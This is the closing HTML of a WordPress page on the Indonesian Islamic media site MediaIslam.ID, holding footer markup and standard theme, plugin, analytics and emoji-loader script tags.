</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"2667","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"357837878"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2667,"search_query":"","signature":"2b69be4ad6c93fe1ffabe37248deee92","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=9492ecde33","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2667,"search_query":"","signature":"2b69be4ad6c93fe1ffabe37248deee92","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"f6e456c27c"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 20:03:36 -->